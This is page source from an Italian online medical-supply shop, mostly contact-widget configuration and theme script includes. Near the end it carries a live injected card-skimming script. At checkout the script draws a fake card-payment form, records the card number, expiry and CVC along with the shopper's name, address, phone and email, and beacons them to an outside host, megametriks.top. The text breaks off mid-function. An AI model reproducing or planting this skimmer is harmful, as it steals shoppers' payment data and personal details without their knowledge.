            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

